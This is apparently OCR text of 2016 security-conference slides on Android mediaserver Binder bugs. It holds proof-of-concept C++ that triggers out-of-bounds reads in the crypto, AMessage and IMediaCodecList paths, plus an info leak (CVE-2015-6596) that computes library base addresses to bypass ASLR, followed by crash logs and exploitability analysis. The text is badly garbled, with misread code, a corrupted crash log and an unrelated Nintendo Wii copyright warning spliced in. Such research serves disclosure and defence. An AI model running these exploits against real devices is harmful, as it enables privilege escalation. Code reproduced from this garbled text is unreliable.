- F DEBUG **:** #09 pc 00017359 **/**system**/**lib**/**libc**.**so **(**\_\_libc\_init**+**44**)**
- **F** DEBUG : #10 pc 00001e0c /system/bin/mediaserver<br>3/26/16 3/26/16 28



POC

```
const int DECRYPT = 6;
template <typename T>
void test(BpInterface<T>* sit)
€
    Parcel data, reply;
    data.writeInterfaceToken(sit->getInterfaceDescriptor());
    data.writeInt32(0);
    data.writeInt32(0);static const uint8 t kDummy[16] = \{ 0 \};
    data.write(kDummy, 16);
    data.write(kDummy, 16);
    char buf [100] = \{0\}:
   data.writeInt32(1);
   data.write(buf, 1);
```

```
const int ss = 0x1;
data.writeInt32(ss):
CryptoPlugin::SubSample samples[ss];
for(int i=0; i<ss; i++)
```

```
cammlac[i] mNumRytacOfFncryntadData = 0.1
```
samples [i].mNumBytesOfClearData =  $\theta$ xffffffff;

```
data.write(samples, sizeot(CryptoPlugin::SubSample) *ss);
status_t st = sit->remote()->transact(DECRYPT, data, &reply
ssize_t result = reply.readInt32();
printf("result %d\n", result);
printf("error %s\n", reply.readCString());
printf("status %d\n", st);
```

```
static const uint8 t kClearKeyUUID[16] = {
                                                           0x10,0x77,0xEF,0xEC,0xC0,0xB2,0x4D,0x02,
                                                           0xAC, 0xE3, 0x3C, 0x1E, 0x52, 0xE2, 0xFB, 0x4B
3/26/16 . The contract of \bf{P} . The contract of \bf{P} . The contract of \bf{P} is a contract of \bf{P} . The contract of \bf{P}
```
Y

#### Example 2: unmarshal OOB in AMessage

• mNumItems is fixed-len array with len 64

```
sp<AMessage> AMessage::FromParcel(const Parcel &parcel) {
    int32 t what = parcel.readInt32();
    sp<AMessaqe> msq = new AMessaqe(what);
    msg->mNumItems = static cast < size t>(parcel.readInt32());
    for (size t i = 0; i < msg->mNumItems; ++i) {
        Item *item = \text{kmsq} ->mItems[i];
        const char *name = parcel.readCString();
        item->setName(name, strlen(name));
        item~>mType = static cast~\\Type~(parcel.readInt32());
        switch (item->mType) {
            case kTypeInt32:
                item->u.int32Value = parcel.readInt32();
                break;
            case kTypeInt64:
                item->u.int64Value = parcel.readInt64();
                break;
```
#### Example 2 (cont.)

- Triggering vulnerable code path
	- Client constructs BnStreamSource and passes to MediaPlayer->setDataSource
	- When certain type media file is played, BnStreamSource's setListener will be called an client now get an reference to IStreamSource
	- Manipulate incoming parcel stream in IStreamSource::issueCommand and the server implementation of this function will trigger the OOB bug



# WARNING



FEDERAL LAW PROVIDES SEVERE. CIVIC AND CRIMINAL PENALTIES FOR UNATHORIZED REPRODUCTION, DISTRIBUTION OR EXHIBITION OF COPYRIGHTED NINTENDO WII GAME DISCS. CRIMINAL COPYRIGHT INFRINGEMENT IS INVESTIGATED BY THE FBI AND MAY CONSTITUTE A FELONY WITH THE MAXUMUM PENALTY OF FIVE YEARS IN PRISON AND/OR A \$250,000 FINE.

LICENSED FOR PRIVATE HOME EXHIBITION ONLY. ANY PUBLIC PERFORMANCE. COPYING OR OTHER USE IS STRICTLY PROHIBITED. DUPLICATION IN WHOLE OR IN PART OF THIS GAME IS PROHIBITED. ALL RIGHTS RESERVED.

#### Out-of-bound dereference in IMediaCodecList



#### Firstly…

- Modern exploitation needs infoleak
- And we have plenty
	- Let's use the simplest and patched one  $\odot$
	- Responsible disclosure!
- We'll show another one later



#### Hey! Unneeded &! CVE-2015-6596

```
case LIST_AUDIO_PORTS: {
           CHECK_INTERFACE(IAudioFlinger, data, reply);
           unsigned int num\_ports = data.readInt32();
           struct audio_port *ports =(struct audio_port *)calloc(num_ports,
                                                           sizeof(struct audio_port));
           status_t status = listAudioPorts(&num_ports, ports);
           reply->writeInt32(status);
           if (status == NO_{ERROR}) {
               reply->writeInt32(num_ports);
               reply->write(&ports, num_ports * sizeof(struct audio_port));
           free(ports);
           return NO_ERROR;
       } break;
```
#### POC on LMY48I

#### void info\_leak() {

sp<IAudioFlinger> service = interface\_cast<IAudioFlinger>(defaultServiceManager()->getService(String16("media.audio\_flinger")));

```
int buf [2000];
memset(buf, \theta, sizeof(buf));
unsigned int count = 0x1;
unsigned int leak;
do<sub>f</sub>status_t st = service->listAudioPorts(\&count, (audio_port *)buf);
    print_audioport((audio_port*)buf);
    leak = *((unsigned int *)buf + 10);
} while (leak == 0 \times 0);
libc base = leak - (0xb6ebedf4 - 0xb6e51000);
leak = *((unsigned int *)buf + 15*9 + 4);
libaudiopolicyservative_base = leak - (0xb6f0ee47 - 0xb6f09000)printf("leak libc: 0x%08x\n", libc_base);
printf("leak libaudiopolicyservice: 0x%08x\n", libaudiopolicyservice_base);
```
}
# Secondly…

• The real journey begins.



## MediaCodecList

- Provides information about a given media codec available on the device. You can iterate through all codecs available by querying MediaCodecList.
- Implementation at Java/Native level
	- frameworks/base/jandroid/media/MediaCodecList.java
	- frameworks/av/media/libmedia/IMediaCodecList.cpp



# MediaCodecList





#### POC

```
void [oob() {sp<IMediaPlayerService> service = interface_cast<IMediaPlayerService>
        (defaultServiceManager()->getService(String16("media.player")));
    sp<IMediaCodecList> list = service->getCodecList();
    size_t cnt = list->countCodecs();
    print("[+] \text{codec} \text{cnt } %p\\n", \text{cnt};int offset = 0x6666;
    sp<MediaCodecInfo> ci = list->getCodecInfo(offset / 4);
```
 $print('['+] Trigger end.\n'\n$ 



```
F libc : Fatal signal 11 (SIGSEGV), code 1, fault addr 0x84 in tid 1238 (Binder 2)
I SELinux : SELinux: Loaded file contexts contexts from /file contexts.
F	DEBUG			:	***	***	***	***	***	***	***	***	***	***	***	***	***	***	***	***
F DEBUG : Build fingerprint: 'google/shamu/shamu:6.0/MPA44I/2172151:user/release-keys'
F DEBUG : Revision: '0'
F DEBUG : ABI: 'arm'
W NativeCrashListener: Couldn't find ProcessRecord for pid 376
F DEBUG : pid: 1238, name Binder_2 >>> /shitem/bin/mediaserver<<<
F DEBUG : s znal 11 SIC SECU, de L (S' JN MAPER , faulte der Los
F DEBUG : <mark>r0 0000<sup>,</sup> 80 . b2. 31 ac 2 00 00 25 3 b2. ac</mark>
E DEBUG : A Manited fail d: A Music pe
F DEBUG : r4 b2e81838 | 5 b606b600 r6 b2e81804 r7 00000003
F	DEBUG			:					r8	00000000		r9	00000000		sl 000003f5		fp 00000178
F DEBUG : ip b686fe80 sp b2e81798 Ir b67bda21 pc b6b5d610 cpsr 200f0030
F DEBUG :
F DEBUG : backtrace:
F DEBUG : #00 pc 0000e610 /system/lib/libutils.so (android::RefBase::incStrong(void const*) const+1)
F DEBUG : #01 pc 000a8a1d /system/lib/libstagefright.so
F DEBUG : #02 pc 000759d5 /system/lib/libmedia.so (android::BnMediaCodecList::onTransact(unsigned int,
android::Parcel const&, android::Parcel*, unsigned int)+104)
            rashListener: Couldn't find ProcessRecord for pid 3/6<br>
Facebook 5, tid: 1238, name Binder 2 >>>/sostem/bin/m diasery<br>
mal 11 SIC SEC 1, Nde L (Sostem/bin/m diasery<br>
rad 11 SIC SEC 1, Nde L (Sostem/bin/m diasery<br>
rad 11 SI
```


# Exploitability Analysis

- · mCodecInfos: Vector<sp<MediaCodecInfo>>
- What's "sp"?
	- Strong pointer in Android
- What's Vector?
	- Linear-backed storage, So what's stored is (sp<MediaCodecInfo>)





#### Sample Vector<sp<MediaCodecInfo> memory layout





## Vector itemAt





# Strong Pointer





# Strong Pointer (cont.)

